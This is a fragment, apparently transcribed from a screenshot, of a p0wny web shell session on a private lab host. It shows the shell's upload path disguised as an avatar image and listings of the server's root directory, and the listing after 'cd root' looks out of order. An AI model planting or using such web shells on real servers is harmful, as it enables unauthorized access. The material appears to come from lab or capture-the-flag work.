 p0wny@shell:~#
192.168.56.106/uploads/avatar_admin123_shell.php
tmp
usr
var
vmlinuz
p0wny@shell:/# cd root
p0wny@shell:/# ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
p0wny@shell:/# cd